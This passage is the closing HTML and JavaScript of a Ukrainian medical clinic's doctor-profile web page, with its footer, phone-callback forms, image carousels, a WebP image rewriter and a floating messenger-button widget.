jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/akreditaciinii-sertifikat">Акредитаційний сертифікат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/politika-konfidenciinosti">Політика конфіденційності</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/licenziya">Ліцензія</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/kontakty"><span class="__cf_email__" data-cfemail="093c3b383a39393a49666b6c7b606e277c68">[email&#160;protected]</span></a>
                    </div>
<div class="footer_item"><a href="https://oberig.ua/sitemap">Карта сайту</a></div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Замовити дзвінок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Усі права захищені та належать Універсальній клініці «Оберiг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Татуревич Ольга Олександрівна">
            Лікарі
        </a>
                <a href="https://oberig.ua/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Татуревич Ольга Олександрівна">
            Відділення
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Татуревич Ольга Олександрівна">
            Телефони
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Потрібна консультація лікаря?</div>
				<div class="cf-form-subtitle">Вкажіть номер телефону і ми Вам зателефонуємо</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефону *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Надіслати</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Зателефонувати!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 невідкладна допомога</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Дякуємо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Найближчим часом з Вами зв’яжеться менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="ny8BupIhGkUl1zk5gZN47JwYav0MF6EJEPrxS2mU">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Замовити дзвінок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше ім&#039;я
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Ім&#039;я">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефону<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Надіслати
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ua"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            <script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Татуревич Ольга Олександрівна--><!--URI:'//oberig.ua/doctor/taturevic-olga-oleksandrivna-108'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
